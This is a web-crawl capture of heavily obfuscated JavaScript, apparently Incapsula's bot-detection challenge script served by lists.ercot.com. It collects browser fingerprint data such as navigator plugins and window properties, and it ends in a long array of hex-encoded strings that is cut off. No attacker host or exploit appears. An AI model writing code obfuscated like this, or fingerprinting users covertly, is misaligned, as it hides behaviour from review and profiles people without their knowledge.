'\x79\x68\x50\x52'),function(){var _0x4c29c9=eoWebBrowserDispatcher;return _0x4c29c9;}],[_0x5764('0x176', '\x79\x34\x36\x38'),_0x5764('0x177', '\x4a\x71\x57\x34'),function(){return window[_0x5764('0x178', '\x36\x52\x4a\x6d')];}],[_0x5764('0x179', '\x45\x71\x68\x77'),_0x5764('0x139', '\x29\x68\x46\x4a'),function(){return _0x2a077e[_0x5764('0x17a', '\x29\x56\x4a\x57')](navigator[_0x5764('0x17b', '\x69\x61\x69\x57')][_0x5764('0x17c', '\x29\x56\x4a\x57')],0x2);}],[_0x5764('0x17d', '\x53\x75\x53\x23'),_0x5764('0x17e', '\x4c\x63\x4d\x53'),function(){return _0x2a077e[_0x5764('0x17f', '\x42\x77\x6f\x33')](navigator[_0x5764('0x180', '\x21\x51\x66\x50')][_0x5764('0x181', '\x2a\x6b\x69\x5b')],0x2);}],[_0x5764('0x182', '\x79\x34\x36\x38'),_0x5764('0x11b', '\x36\x52\x4a\x6d'),function(){return window[_0x5764('0x183', '\x29\x68\x46\x4a')];}],[_0x5764('0x184', '\x35\x73\x63\x69'),_0x5764('0x185', '\x74\x54\x4a\x58'),function(){return navigator[_0x5764('0x186', '\x4a\x71\x57\x34')][_0x5764('0x187', '\x5b\x75\x62\x73')][0x0][_0x5764('0x188', '\x5e\x77\x40\x34')];}],[_0x5764('0x189', '\x71\x70\x33\x6d'),_0x5764('0x16e', '\x42\x62\x33\x5d'),function(){return navigator[_0x5764('0x18a', '\x2a\x6b\x69\x5b')][_0x5764('0x18b', '\x70\x52\x4d\x58')][0x1][_0x5764('0x18c', '\x78\x67\x79\x5d')];}],[_0x5764('0x18d', '\x38\x28\x30\x21'),_0x5764('0x18e', '\x49\x63\x72\x34'),function(){return navigator[_0x5764('0x18f', '\x36\x52\x4a\x6d')][_0x5764('0x190', '\x68\x4e\x5e\x26')][0x2][_0x5764('0x191', '\x5b\x75\x62\x73')];}],[_0x5764('0x192', '\x38\x28\x30\x21'),_0x5764('0x11b', '\x36\x52\x4a\x6d'),function(){return navigator[_0x5764('0x193', '\x2a\x6b\x69\x5b')][_0x5764('0x194', '\x74\x54\x4a\x58')];}],[_0x5764('0x195', '\x41\x57\x29\x39'),_0x5764('0x196', '\x4c\x63\x4d\x53'),function(){return navigator[_0x5764('0x197', '\x2a\x6b\x69\x5b')];}],[_0x5764('0x198', '\x29\x56\x4a\x57'),_0x5764('0x199', '\x67\x68\x79\x76'),function(){return navigator[_0x5764('0x19a', '\x68\x4e\x5e\x26')][_0x5764('0x19b', '\x69\x61\x69\x57')];}],[_0x5764('0x19c', '\x4b\x53\x6d\x41'),_0x5764('0x19d', '\x44\x6e\x4b\x4a'),function(){return navigator[_0x5764('0x19e', '\x4c\x44\x26\x74')][_0x5764('0x19f', '\x33\x39\x5e\x64')];}]];try{var _0x4b5787=_0x5764('0x1a0', '\x68\x4e\x5e\x26')[_0x5764('0x6f', '\x56\x6c\x6e\x50')]('\x7c'),_0x368cd3=0x0;while(!![]){switch(_0x4b5787[_0x368cd3++]){case'\x30':_0x2a077e[_0x5764('0x1a1', '\x23\x39\x5e\x46')](_0x76299d);continue;case'\x31':var _0x4b0ac3=_0x2a241f[_0x5764('0x1a2', '\x67\x68\x79\x76')](0x0,0x2);continue;case'\x32':if(_0x353033){try{_0x3c40b8[_0x5764('0x1a3', '\x68\x4e\x5e\x26')]=_0x2a077e[_0x5764('0x1a4', '\x4c\x44\x26\x74')](_0x5ed6b6,_0x353033);}catch(_0x1a614d){}}continue;case'\x33':_0x2a077e[_0x5764('0x1a4', '\x4c\x44\x26\x74')](_0x31653c,_0x2a077e[_0x5764('0x1a5', '\x6b\x35\x5b\x28')](_0x2a3e97,_0x1d54bd));continue;case'\x34':var _0x141a8d=_0x5764('0x1a6', '\x68\x4e\x5e\x26');continue;case'\x35':if(_0x4e398c){_0x1d54bd[_0x5764('0x1a7', '\x42\x77\x6f\x33')]([_0x4e398c,_0x5764('0x1a8', '\x29\x59\x35\x30')]);_0x2a077e[_0x5764('0x1a9', '\x53\x75\x53\x23')](_0x31653c,_0x2a077e[_0x5764('0x1aa', '\x7a\x66\x46\x31')](_0x2a3e97,_0x1d54bd));}continue;case'\x36':if(!_0x1a92e2[_0x5764('0x1ab', '\x33\x39\x5e\x64')])_0x1a92e2[_0x5764('0x1ac', '\x43\x37\x2a\x45')]=_0xe58cb9;continue;case'\x37':_0x1d54bd[_0x5764('0x1ad', '\x35\x73\x63\x69')]([_0x2a077e[_0x5764('0x1ae', '\x5b\x75\x62\x73')](_0x2a077e[_0x5764('0x1af', '\x29\x68\x46\x4a')]('\x27'+_0x141a8d,'\x27'),_0x5764('0x1b0', '\x66\x58\x31\x41')),_0x5764('0x157', '\x21\x51\x66\x50'),function(){return _0x141a8d[_0x5764('0x1b1', '\x52\x66\x67\x28')]();}]);continue;case'\x38':var _0x42dcb7=_0x2a241f[_0x5764('0x1b2', '\x5e\x77\x40\x34')](0x2);continue;case'\x39':_0x1806f9[_0x5764('0x1b3', '\x4a\x71\x57\x34')](_0x5764('0x1b4', '\x38\x28\x30\x21'))[_0x5764('0x1b5', '\x42\x77\x6f\x33')]=_0x2a077e[_0x5764('0x1b6', '\x78\x67\x79\x5d')](_0x5764('0x1b7', '\x42\x77\x6f\x33'),_0x1a92e2[_0x5764('0x1b8', '\x68\x4e\x5e\x26')][_0x5764('0x1b9', '\x69\x61\x69\x57')]());continue;case'\x31\x30':var _0x2a241f=_0x5764('0x1ba', '\x70\x52\x4d\x58');continue;}break;}}catch(_0x3ff0e4){_0x1806f9[_0x5764('0x1bb', '\x41\x57\x29\x39')](_0x5764('0x1bc', '\x79\x34\x36\x38'))[_0x5764('0x1bd', '\x5e\x77\x40\x34')]=_0x2a077e[_0x5764('0x1be', '\x52\x66\x67\x28')](_0x5764('0x1bf', '\x29\x59\x35\x30'),_0x1a92e2[_0x5764('0x1c0', '\x35\x73\x63\x69')](_0x3ff0e4[_0x5764('0x1c1', '\x67\x68\x79\x76')]));}finally{if(_0x353033)_0x3c40b8[_0x5764('0x1c2', '\x5d\x23\x5a\x33')]=_0x353033;}}());

--- FILE ---
content_type: application/javascript
request_url: https://lists.ercot.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1151984239
body_size: 20188
content:
var _0x7b92=['\x43\x6d\x33\x44\x69\x51\x50\x43\x73\x68\x77\x3d','\x46\x4d\x4f\x50\x62\x67\x3d\x3d','\x77\x6f\x6e\x44\x67\x38\x4b\x67','\x53\x63\x4b\x54\x48\x77\x3d\x3d','\x48\x6a\x72\x43\x6e\x63\x4b\x6f\x59\x38\x4f\x63\x77\x37\x63\x4c\x77\x35\x6b\x42\x4f\x73\x4b\x45\x77\x37\x76\x44\x67\x38\x4b\x70\x48\x38\x4f\x66','\x77\x6f\x66\x44\x75\x63\x4f\x53\x42\x4d\x4b\x74\x45\x38\x4f\x59\x56\x6b\x51\x3d','\x77\x6f\x49\x4c\x77\x6f\x31\x32\x77\x71\x77\x3d','\x42\x63\x4f\x78\x54\x77\x3d\x3d','\x77\x37\x59\x38\x77\x36\x52\x65\x61\x53\x38\x3d','\x51\x38\x4b\x76\x4d\x51\x3d\x3d','\x52\x41\x76\x43\x73\x51\x3d\x3d','\x51\x73\x4f\x34\x77\x34\x67\x47\x53\x63\x4b\x34\x55\x4d\x4f\x74\x4e\x38\x4f\x57\x77\x71\x4d\x3d','\x4a\x73\x4f\x48\x54\x73\x4b\x65\x44\x57\x4c\x43\x6c\x67\x3d\x3d','\x77\x36\x62\x44\x6f\x47\x4c\x44\x6e\x53\x72\x43\x71\x73\x4b\x48\x77\x70\x6c\x61\x77\x34\x31\x45\x5a\x63\x4f\x68\x59\x63\x4b\x47\x4d\x4d\x4f\x4a\x58\x63\x4b\x65\x49\x4d\x4b\x52\x77\x36\x2f\x44\x76\x63\x4f\x54\x47\x69\x5a\x63\x77\x35\x45\x2f\x77\x70\x74\x78\x4d\x42\x63\x73\x45\x45\x49\x3d','\x4e\x4d\x4f\x51\x52\x63\x4f\x5a\x55\x38\x4b\x47\x52\x77\x3d\x3d','\x49\x38\x4f\x4d\x52\x4d\x4b\x63\x41\x55\x55\x3d','\x63\x4d\x4f\x41\x41\x38\x4f\x43\x43\x73\x4b\x55\x42\x73\x4b\x33\x77\x35\x73\x3d','\x77\x36\x48\x44\x68\x79\x4e\x79\x77\x71\x73\x3d','\x77\x37\x7a\x44\x6d\x47\x39\x2b\x77\x71\x64\x69\x77\x34\x6c\x66\x52\x63\x4f\x33\x77\x35\x63\x5a','\x77\x37\x2f\x44\x6f\x6e\x50\x44\x6e\x7a\x76\x43\x69\x38\x4b\x2b','\x77\x36\x34\x4b\x77\x70\x4d\x47','\x77\x6f\x66\x44\x75\x38\x4f\x7a','\x4d\x46\x44\x44\x76\x63\x4b\x7a\x77\x35\x7a\x43\x73\x7a\x50\x43\x6d\x4d\x4f\x43','\x46\x69\x6b\x5a\x77\x6f\x42\x71\x42\x63\x4f\x76\x77\x6f\x64\x50\x59\x51\x6e\x44\x72\x38\x4b\x6a\x77\x71\x6e\x43\x75\x45\x33\x44\x71\x7a\x4a\x50\x77\x70\x33\x43\x73\x41\x3d\x3d','\x77\x37\x51\x58\x77\x71\x59\x3d','\x4e\x63\x4f\x77\x62\x38\x4b\x43\x77\x36\x6b\x3d','\x77\x70\x4a\x56\x58\x77\x3d\x3d','\x41\x43\x77\x41\x77\x6f\x4a\x74\x43\x73\x4f\x78','\x77\x34\x33\x43\x6f\x38\x4f\x41\x43\x63\x4b\x54\x5a\x55\x4e\x69','\x53\x73\x4b\x49\x77\x37\x45\x3d','\x77\x70\x4a\x57\x57\x69\x67\x46\x54\x63\x4f\x38','\x4d\x63\x4f\x53\x56\x4d\x4f\x62\x58\x4d\x4b\x42\x57\x73\x4b\x75\x77\x6f\x34\x3d','\x65\x4d\x4f\x6d\x44\x51\x3d\x3d','\x77\x35\x76\x43\x70\x73\x4f\x5a\x43\x38\x4b\x55\x61\x6e\x46\x69\x66\x73\x4f\x73\x62\x63\x4b\x6b\x64\x38\x4b\x47\x77\x37\x6b\x43\x66\x38\x4b\x36\x77\x71\x49\x62\x77\x72\x37\x43\x68\x53\x5a\x69\x77\x35\x35\x58\x77\x70\x51\x59\x77\x72\x6b\x35\x64\x6d\x4a\x30\x59\x77\x3d\x3d','\x42\x43\x5a\x4a\x77\x37\x37\x44\x6c\x33\x45\x49','\x61\x44\x58\x43\x6c\x63\x4b\x69\x46\x4d\x4b\x67','\x77\x35\x50\x44\x6c\x38\x4b\x70','\x77\x71\x64\x59\x77\x36\x6b\x3d','\x46\x56\x76\x43\x6a\x63\x4f\x43\x77\x36\x67\x2f','\x56\x68\x2f\x43\x6c\x67\x3d\x3d','\x77\x36\x4c\x44\x6d\x7a\x70\x38\x77\x72\x5a\x34\x77\x37\x4e\x55\x53\x63\x4f\x71\x77\x6f\x55\x5a\x77\x72\x4d\x6b\x77\x35\x4c\x43\x6f\x6c\x38\x6b\x77\x72\x31\x63\x77\x72\x41\x3d','\x77\x35\x50\x43\x76\x42\x54\x44\x67\x45\x4e\x46','\x77\x72\x6a\x43\x6b\x38\x4f\x73','\x46\x6d\x54\x44\x6b\x67\x50\x43\x72\x78\x72\x43\x6a\x69\x33\x43\x74\x63\x4b\x73\x77\x37\x74\x4c\x66\x54\x42\x69\x77\x70\x54\x43\x76\x63\x4b\x67\x77\x36\x72\x43\x67\x46\x7a\x43\x67\x73\x4f\x45\x59\x4d\x4f\x62\x77\x71\x41\x3d','\x59\x63\x4b\x6d\x4a\x47\x74\x35\x77\x70\x51\x3d','\x5a\x38\x4b\x6a\x4b\x67\x3d\x3d','\x54\x51\x4c\x43\x6e\x77\x3d\x3d','\x4e\x4d\x4f\x51\x52\x63\x4f\x5a\x55\x38\x4b\x47\x61\x38\x4b\x75\x77\x70\x4c\x44\x67\x68\x55\x3d','\x56\x4d\x4f\x68\x77\x35\x4d\x43\x56\x4d\x4b\x2f\x59\x4d\x4f\x6d','\x51\x73\x4f\x53\x77\x36\x34\x3d','\x77\x37\x41\x6e\x56\x73\x4b\x6e\x77\x37\x50\x43\x6b\x7a\x66\x43\x73\x4d\x4b\x69\x77\x36\x63\x3d','\x77\x36\x45\x78\x52\x63\x4b\x38\x77\x35\x48\x43\x6b\x51\x62\x43\x70\x38\x4b\x6d','\x4d\x4d\x4f\x5a\x51\x38\x4f\x4b','\x5a\x63\x4b\x42\x50\x6e\x4a\x78\x41\x67\x3d\x3d','\x77\x37\x38\x2b\x77\x72\x50\x44\x70\x77\x3d\x3d','\x77\x6f\x39\x56\x54\x53\x59\x41\x52\x67\x3d\x3d','\x77\x71\x48\x44\x71\x4d\x4b\x39\x77\x70\x68\x71\x77\x70\x2f\x43\x72\x51\x3d\x3d','\x4b\x38\x4b\x41\x57\x32\x48\x43\x6b\x63\x4b\x4d','\x45\x45\x76\x44\x6b\x51\x3d\x3d','\x59\x77\x44\x43\x6b\x67\x3d\x3d','\x57\x4d\x4b\x6b\x44\x67\x3d\x3d','\x77\x35\x48\x43\x75\x4d\x4f\x37','\x42\x38\x4b\x74\x77\x34\x4d\x69\x77\x36\x37\x43\x74\x63\x4f\x61\x77\x37\x45\x62\x77\x37\x7a\x44\x67\x63\x4b\x6d\x43\x63\x4f\x4b\x65\x51\x73\x3d','\x45\x6d\x66\x44\x74\x42\x44\x43\x74\x42\x33\x43\x76\x79\x38\x3d','\x61\x63\x4f\x59\x4c\x41\x3d\x3d','\x57\x4d\x4b\x43\x57\x41\x38\x3d','\x77\x37\x74\x79\x65\x38\x4b\x61\x41\x41\x70\x4d\x5a\x68\x49\x3d','\x59\x53\x6a\x43\x6b\x73\x4b\x32\x46\x4d\x4b\x37','\x52\x4d\x4f\x49\x46\x73\x4f\x6f\x4f\x63\x4f\x41\x49\x63\x4b\x51\x65\x38\x4f\x6a\x77\x35\x62\x43\x6b\x67\x2f\x44\x6c\x47\x44\x44\x6a\x67\x3d\x3d','\x59\x6b\x7a\x43\x73\x63\x4b\x6d\x77\x72\x41\x3d','\x4d\x31\x76\x44\x74\x38\x4b\x79\x77\x35\x58\x43\x71\x41\x3d\x3d','\x77\x36\x55\x36\x77\x72\x62\x44\x75\x73\x4f\x4b\x4e\x79\x73\x69\x45\x63\x4f\x54\x62\x73\x4b\x4b\x77\x34\x33\x43\x6a\x38\x4b\x2f\x54\x4d\x4f\x76','\x4d\x31\x2f\x44\x74\x63\x4b\x6a\x77\x35\x38\x3d','\x77\x6f\x48\x44\x68\x63\x4f\x48\x48\x73\x4f\x2f\x63\x73\x4b\x4a','\x4f\x55\x6e\x43\x6c\x38\x4f\x46\x4f\x38\x4b\x31\x77\x72\x54\x44\x75\x6b\x58\x43\x6e\x73\x4f\x76\x77\x72\x6f\x47\x4d\x79\x50\x43\x6a\x4d\x4f\x30\x77\x35\x44\x44\x71\x4d\x4f\x4b\x61\x63\x4b\x75\x5a\x6a\x39\x2b\x77\x72\x58\x43\x68\x51\x3d\x3d','\x52\x4d\x4b\x4d\x58\x52\x54\x43\x73\x41\x3d\x3d','\x4a\x6d\x33\x43\x75\x41\x3d\x3d','\x51\x73\x4b\x42\x52\x41\x62\x43\x76\x4d\x4f\x6c\x77\x35\x38\x3d','\x77\x70\x52\x6a\x47\x4d\x4b\x54\x65\x51\x6f\x3d','\x77\x37\x41\x65\x77\x70\x59\x48\x51\x63\x4b\x30\x77\x70\x70\x2f\x77\x36\x35\x74\x49\x4d\x4f\x46\x64\x4d\x4b\x6f\x66\x57\x73\x5a\x4c\x41\x3d\x3d','\x4e\x56\x4c\x44\x75\x4d\x4b\x69\x77\x35\x7a\x43\x74\x53\x2f\x43\x6b\x41\x3d\x3d','\x59\x38\x4b\x69\x50\x47\x56\x71\x77\x70\x31\x77\x5a\x58\x37\x44\x6f\x6d\x37\x44\x6f\x4d\x4b\x73\x77\x71\x70\x4c\x77\x71\x4c\x43\x68\x38\x4b\x4f\x56\x51\x3d\x3d','\x56\x79\x76\x43\x6d\x52\x49\x46','\x77\x6f\x39\x6a\x46\x4d\x4b\x51\x66\x77\x74\x65\x66\x4d\x4f\x42','\x77\x72\x58\x44\x6f\x63\x4b\x76\x77\x6f\x64\x34\x77\x70\x2f\x43\x72\x33\x67\x3d','\x59\x63\x4b\x4d\x4b\x58\x6c\x39\x47\x4d\x4b\x74\x77\x34\x66\x43\x72\x73\x4f\x59\x50\x48\x72\x43\x69\x6d\x76\x44\x75\x45\x76\x44\x70\x41\x3d\x3d','\x77\x37\x48\x44\x6c\x46\x54\x43\x73\x63\x4b\x55\x53\x6d\x4c\x44\x6c\x4d\x4b\x38\x50\x73\x4b\x68\x77\x72\x72\x44\x74\x67\x3d\x3d','\x4d\x6c\x44\x43\x69\x4d\x4f\x66\x4b\x4d\x4b\x6e','\x52\x38\x4b\x42\x43\x4d\x4b\x56\x57\x38\x4b\x49\x66\x38\x4f\x66\x47\x41\x3d\x3d','\x77\x71\x44\x44\x74\x63\x4b\x6e\x77\x6f\x42\x71\x77\x6f\x4d\x3d','\x4d\x53\x62\x43\x67\x4d\x4b\x75\x5a\x4d\x4f\x47\x77\x34\x63\x44','\x77\x36\x5a\x71\x77\x6f\x72\x43\x6c\x55\x48\x43\x6e\x67\x3d\x3d','\x77\x37\x58\x44\x72\x58\x76\x44\x6c\x68\x50\x43\x72\x4d\x4b\x35\x77\x70\x4a\x57\x77\x35\x59\x55','\x61\x4d\x4b\x37\x49\x33\x39\x35\x77\x6f\x38\x3d','\x77\x37\x48\x44\x6e\x7a\x31\x30\x77\x72\x4a\x7a','\x77\x37\x50\x44\x74\x48\x37\x44\x69\x54\x66\x43\x74\x77\x3d\x3d','\x57\x43\x76\x43\x6d\x77\x4d\x46\x43\x67\x3d\x3d','\x77\x36\x34\x6a\x77\x71\x6e\x44\x6f\x4d\x4f\x5a\x4a\x51\x3d\x3d','\x77\x37\x73\x79\x52\x63\x4b\x38\x77\x37\x45\x3d','\x45\x54\x4a\x56\x77\x36\x72\x44\x69\x6d\x77\x3d','\x59\x73\x4f\x6a\x77\x35\x55\x3d','\x77\x37\x73\x48\x77\x6f\x6b\x64\x55\x73\x4b\x6d','\x66\x73\x4b\x69\x4c\x47\x31\x2f\x77\x70\x55\x3d','\x55\x78\x2f\x43\x76\x79\x58\x44\x72\x68\x6f\x3d','\x77\x70\x6c\x78\x45\x38\x4b\x48\x59\x67\x39\x42\x62\x4d\x4f\x65','\x77\x37\x45\x36\x53\x63\x4b\x39\x77\x36\x54\x43\x68\x51\x3d\x3d','\x4e\x4d\x4f\x4a\x56\x73\x4f\x59\x55\x38\x4b\x47\x63\x4d\x4b\x75\x77\x70\x7a\x44\x6e\x30\x76\x43\x70\x51\x3d\x3d','\x49\x73\x4b\x64\x58\x48\x58\x43\x6b\x63\x4b\x58','\x77\x35\x55\x66\x45\x68\x44\x44\x6c\x4d\x4b\x70\x65\x63\x4f\x41\x42\x4d\x4b\x74\x45\x51\x3d\x3d','\x77\x71\x48\x44\x6f\x73\x4b\x6a\x77\x72\x4a\x72\x77\x6f\x54\x43\x73\x6e\x67\x70\x77\x35\x54\x44\x68\x63\x4b\x59\x42\x67\x3d\x3d','\x4d\x73\x4b\x2b\x53\x30\x59\x44\x66\x41\x3d\x3d','\x77\x36\x64\x39\x77\x6f\x37\x43\x70\x30\x44\x43\x6d\x55\x58\x43\x68\x67\x62\x44\x67\x52\x56\x38\x4b\x63\x4f\x49\x77\x6f\x6f\x37\x44\x4d\x4f\x37\x44\x4d\x4b\x34\x4d\x68\x72\x44\x70\x67\x3d\x3d','\x4f\x56\x76\x44\x67\x67\x6a\x43\x6f\x78\x72\x43\x75\x44\x33\x43\x6f\x4d\x4b\x48\x77\x6f\x39\x73\x57\x51\x46\x65\x77\x70\x37\x43\x71\x73\x4f\x76\x77\x37\x33\x43\x6b\x6c\x6a\x43\x6e\x41\x3d\x3d','\x56\x38\x4b\x56\x57\x42\x4c\x43\x6f\x63\x4f\x34','\x4d\x38\x4b\x70\x51\x55\x41\x61\x61\x67\x59\x6f\x63\x41\x44\x44\x6f\x63\x4b\x52\x77\x72\x59\x38\x77\x6f\x4d\x4d\x77\x37\x56\x72\x77\x72\x6e\x43\x72\x4d\x4f\x4f\x77\x6f\x58\x44\x74\x69\x73\x6c\x46\x6c\x30\x68\x4d\x47\x63\x3d','\x41\x33\x44\x44\x6a\x68\x66\x43\x73\x67\x63\x3d','\x77\x35\x51\x45\x77\x72\x66\x44\x74\x73\x4f\x50\x4d\x69\x30\x6b\x46\x63\x4b\x59\x66\x63\x4b\x6c\x77\x34\x37\x43\x6f\x73\x4b\x73\x53\x4d\x4f\x36\x77\x37\x2f\x43\x71\x38\x4b\x69\x59\x77\x3d\x3d','\x77\x37\x6f\x51\x77\x6f\x4d\x62\x53\x38\x4b\x77\x77\x6f\x42\x6b\x77\x72\x4a\x6e\x4d\x38\x4f\x4e\x64\x73\x4b\x44\x65\x6e\x63\x50\x4b\x30\x30\x5a\x59\x73\x4b\x53\x4d\x4d\x4b\x5a\x64\x33\x6c\x59\x77\x71\x64\x49\x65\x6a\x35\x51\x54\x69\x34\x4c\x77\x70\x38\x63','\x77\x72\x6f\x63\x77\x6f\x51\x4e\x65\x63\x4b\x30\x77\x70\x31\x30\x77\x37\x59\x6c\x50\x4d\x4f\x49\x5a\x73\x4b\x70\x62\x32\x73\x62\x4a\x30\x4d\x44\x59\x4d\x4b\x37\x43\x63\x4b\x41\x65\x32\x39\x53\x77\x70\x41\x3d','\x77\x36\x51\x77\x54\x38\x4b\x74\x77\x37\x58\x43\x68\x52\x44\x44\x70\x38\x4b\x6b\x77\x36\x64\x7a\x4c\x68\x49\x4d\x58\x41\x3d\x3d','\x77\x37\x66\x44\x6a\x79\x5a\x6f\x77\x71\x74\x6c','\x5a\x38\x4b\x46\x4c\x6d\x31\x39\x47\x63\x4b\x63','\x43\x54\x72\x43\x68\x38\x4b\x74\x61\x38\x4f\x65\x77\x6f\x59\x63\x77\x34\x51\x45\x4b\x73\x4b\x44\x77\x37\x33\x44\x6a\x77\x3d\x3d','\x49\x63\x4f\x45\x57\x63\x4f\x4e\x54\x73\x4b\x62','\x77\x37\x67\x6c\x44\x51\x7a\x44\x6d\x73\x4b\x7a\x61\x41\x3d\x3d','\x49\x6c\x4c\x44\x74\x73\x4b\x30\x77\x35\x76\x43\x74\x6e\x50\x43\x6a\x63\x4f\x55\x77\x35\x51\x32\x64\x63\x4f\x35\x77\x71\x34\x3d','\x77\x36\x34\x4e\x77\x6f\x38\x4e\x51\x38\x4b\x6d\x77\x70\x30\x3d','\x63\x73\x4b\x76\x77\x35\x67\x7a\x53\x56\x58\x44\x75\x51\x50\x44\x6c\x38\x4b\x67\x77\x70\x6b\x3d','\x49\x45\x62\x44\x73\x4d\x4b\x6c\x77\x34\x37\x43\x71\x51\x3d\x3d','\x41\x69\x55\x45\x77\x70\x42\x74\x46\x73\x4f\x6e\x77\x34\x70\x49\x62\x67\x6e\x44\x71\x4d\x4f\x2f','\x77\x70\x31\x2b\x48\x38\x4b\x48\x65\x52\x45\x3d','\x54\x38\x4b\x4c\x77\x34\x38\x3d','\x77\x37\x48\x44\x6f\x48\x6a\x44\x6d\x43\x4c\x43\x71\x4d\x4b\x4d\x77\x70\x52\x4c\x77\x34\x70\x45\x4d\x63\x4f\x6f\x61\x63\x4b\x4d\x4b\x73\x4f\x6e\x56\x77\x3d\x3d','\x55\x38\x4b\x72\x77\x35\x59\x48\x58\x77\x3d\x3d','\x52\x38\x4b\x2b\x77\x36\x49\x3d','\x52\x38\x4b\x4e\x42\x4d\x4b\x61\x58\x63\x4b\x4c\x42\x4d\x4f\x35\x4f\x38\x4f\x4d\x77\x72\x54\x43\x6f\x31\x4c\x43\x6b\x41\x72\x44\x74\x6e\x59\x3d','\x77\x36\x67\x65\x77\x6f\x77\x62\x51\x77\x3d\x3d','\x77\x34\x50\x44\x71\x73\x4b\x7a\x44\x4d\x4f\x72\x42\x73\x4b\x46\x54\x51\x3d\x3d','\x47\x69\x74\x4b\x77\x37\x44\x44\x6d\x58\x34\x50\x47\x6c\x46\x76\x77\x71\x73\x46\x47\x4d\x4f\x64\x4b\x63\x4b\x42\x5a\x4d\x4b\x69','\x77\x36\x42\x69\x77\x70\x62\x43\x70\x56\x6e\x43\x6a\x46\x6e\x43\x6d\x41\x3d\x3d','\x43\x47\x6e\x44\x6b\x51\x33\x43\x6f\x52\x58\x43\x70\x53\x66\x43\x76\x38\x4f\x32\x77\x71\x6c\x62\x66\x79\x35\x35','\x77\x36\x38\x34\x46\x51\x72\x44\x68\x38\x4b\x79','\x4f\x46\x76\x43\x67\x73\x4f\x63\x4b\x51\x3d\x3d','\x43\x47\x6e\x44\x6b\x51\x33\x43\x6f\x52\x58\x43\x70\x53\x66\x43\x76\x38\x4f\x32\x77\x71\x56\x48\x63\x6a\x42\x70\x77\x70\x6a\x43\x76\x63\x4f\x70\x77\x36\x44\x43\x6d\x41\x3d\x3d','\x63\x56\x58\x43\x74\x4d\x4b\x67\x77\x71\x48\x44\x71\x51\x3d\x3d','\x77\x37\x6b\x32\x77\x36\x52\x58\x65\x43\x52\x41\x4f\x73\x4f\x2b\x59\x67\x3d\x3d','\x77\x70\x5a\x6e\x41\x4d\x4b\x64\x61\x67\x4e\x63\x64\x73\x4f\x42\x77\x35\x52\x67\x42\x4d\x4b\x53\x77\x6f\x46\x35\x77\x71\x58\x43\x6f\x32\x6a\x43\x75\x42\x51\x73\x45\x63\x4f\x6e','\x58\x4d\x4b\x46\x42\x4d\x4b\x5a\x52\x38\x4b\x64\x54\x63\x4f\x6f','\x51\x73\x4f\x78\x77\x34\x30\x70\x77\x71\x6a\x44\x6a\x6b\x7a\x43\x74\x63\x4f\x31\x42\x4d\x4b\x6e\x58\x63\x4b\x70\x77\x34\x41\x32\x4a\x79\x33\x44\x73\x4d\x4f\x56\x77\x70\x50\x44\x71\x4d\x4b\x47\x54\x38\x4f\x77\x53\x51\x30\x3d','\x77\x70\x52\x62\x51\x7a\x6f\x4a','\x77\x37\x6a\x44\x75\x58\x72\x44\x6d\x43\x62\x43\x74\x73\x4b\x5a','\x4c\x6c\x76\x44\x6f\x4d\x4b\x6c','\x77\x70\x38\x4f\x77\x6f\x78\x39\x77\x72\x30\x7a\x77\x70\x59\x3d','\x77\x34\x6a\x43\x73\x42\x54\x44\x67\x31\x68\x61\x4f\x79\x58\x43\x6a\x44\x6a\x43\x6b\x63\x4f\x36\x44\x30\x41\x62\x77\x71\x49\x4b\x77\x36\x73\x57\x77\x36\x67\x3d','\x77\x72\x31\x30\x77\x34\x66\x43\x6e\x4d\x4b\x63','\x77\x72\x70\x70\x63\x38\x4f\x33\x77\x36\x66\x44\x67\x79\x39\x75\x64\x32\x45\x3d','\x77\x37\x52\x37\x77\x6f\x33\x43\x67\x6c\x72\x43\x6d\x67\x54\x43\x68\x42\x4c\x44\x67\x52\x6c\x68\x44\x38\x4f\x75\x77\x6f\x77\x79\x45\x4d\x4f\x39\x58\x73\x4f\x70\x62\x67\x3d\x3d','\x5a\x38\x4b\x42\x4d\x47\x74\x78','\x77\x36\x67\x30\x4a\x41\x3d\x3d','\x56\x63\x4b\x37\x77\x35\x59\x70\x77\x37\x4c\x43\x6b\x73\x4f\x4c\x77\x72\x67\x5a\x77\x36\x4c\x44\x6c\x41\x3d\x3d','\x77\x37\x52\x37\x77\x6f\x33\x43\x67\x6c\x72\x43\x6d\x67\x54\x43\x76\x41\x4c\x44\x6c\x7a\x74\x66\x46\x63\x4f\x75\x77\x6f\x73\x78\x48\x63\x4f\x37\x43\x73\x4b\x36\x4f\x54\x7a\x44\x75\x38\x4f\x42\x77\x70\x44\x43\x75\x38\x4b\x31\x61\x67\x3d\x3d','\x77\x37\x38\x68\x77\x36\x4e\x4b\x61\x54\x51\x3d','\x77\x35\x52\x33\x77\x6f\x48\x43\x6f\x58\x6e\x43\x76\x30\x2f\x43\x68\x51\x50\x44\x6b\x41\x35\x36\x4b\x63\x4f\x73\x77\x71\x59\x36\x46\x73\x4f\x39\x42\x73\x4b\x73\x4b\x67\x3d\x3d','\x54\x63\x4b\x6e\x77\x34\x77\x6f\x77\x36\x2f\x43\x72\x63\x4b\x41\x77\x72\x49\x52\x77\x36\x54\x44\x6b\x38\x4b\x2b\x44\x73\x4f\x65\x62\x68\x72\x43\x68\x38\x4f\x49\x4e\x4d\x4f\x4a\x51\x6a\x34\x72\x57\x63\x4f\x69\x5a\x38\x4b\x6b\x44\x73\x4f\x42','\x77\x36\x54\x44\x6c\x69\x4e\x75\x77\x72\x6f\x3d','\x77\x6f\x6e\x43\x73\x38\x4f\x76\x51\x73\x4f\x71\x44\x4d\x4f\x54\x61\x38\x4f\x31\x50\x33\x51\x3d','\x61\x4d\x4f\x47\x44\x38\x4f\x74\x4f\x38\x4f\x41\x4f\x38\x4f\x58\x66\x63\x4b\x30\x77\x35\x44\x43\x6b\x67\x37\x44\x6c\x69\x2f\x44\x6a\x48\x4a\x58\x77\x37\x38\x66\x77\x71\x4e\x37\x52\x73\x4b\x34\x4a\x38\x4b\x30\x44\x41\x76\x43\x71\x73\x4b\x2b\x77\x72\x55\x6c\x42\x73\x4b\x53\x77\x36\x4d\x51\x54\x54\x34\x64\x62\x42\x45\x75\x4b\x32\x58\x43\x68\x58\x4d\x52\x44\x4d\x4f\x2f\x44\x52\x6e\x43\x6f\x69\x70\x4e\x5a\x79\x72\x43\x6a\x31\x31\x48\x77\x6f\x5a\x78\x62\x52\x54\x43\x68\x73\x4b\x71\x77\x71\x30\x33\x49\x67\x55\x62\x77\x71\x74\x49\x44\x38\x4b\x4b\x4e\x73\x4f\x62\